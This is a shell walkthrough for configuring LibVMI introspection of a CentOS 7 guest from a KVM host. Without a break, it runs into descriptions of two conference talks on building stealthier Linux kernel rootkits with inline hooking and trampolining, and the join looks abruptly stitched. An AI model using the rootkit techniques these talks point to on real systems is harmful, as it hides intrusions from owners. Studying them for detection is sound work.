user@vm-ip~$ sudo rpm -ivh --force https://linuxsoft.cern.ch/cern/centos/7/updates/x86_64/Packages/kernel-devel-3.10.0-957.el7.x86_64.rpm
user@vm-ip~$ sudo yum install make gcc
user@vm-ip~$ make
user@vm-ip~$ sudo insmod findoffsets.ko
user@vm-ip~$ sudo dmesg
user@vm-ip~$ sudo cp /boot/System* /tmp/
sysadmin@kvm-server:~: sudo scp user@vm-ip:/tmp/System-* /boot/

sysadmin@kvm-server:~: sudo vi /etc/libvmi.conf
centos7
{
	sysmap = "/boot/System.map-3.10.0-957.el7.x86_64";
	ostype="Linux";
	linux_name = 0x678;
	linux_tasks = 0x430;
	linux_mm = 0x468;
	linux_pid = 0x4a4;
	linux_pgd = 0x58;
}

sysadmin@kvm-server:~/libvmi/build/examples$ sudo ./vmi-process-list centos7Bsides Rochester 2019 - Goofkit - Getting goofy with kernel functions
https://www.youtube.com/watch?v=oAwHJQvxO6M
Description: Two easy techniques to make your rootkit stealthier and more robust! Goofkit is a new Linux Kernel Module (LKM) rootkit being released. It uses both inline hooking and trampolining to create a more robust, and stealthy rootkit. This talk will cover how traditional LKM rootkits are made, what can be done better, and why. This talk is aimed at those who are interested in building a rootkit, looking to improve their own, or just learn more about how Linux works.
Trampolining rootkits with Rayne
https://www.youtube.com/watch?v=wVG2IUaDV40
Description: Jack “Hulto” McKenna and Rayne Cafaro provide a detailed explanation of how rootkits work and what they’re capable of. They provide details on how in-line function hooking works as well as trampolining within the kernel.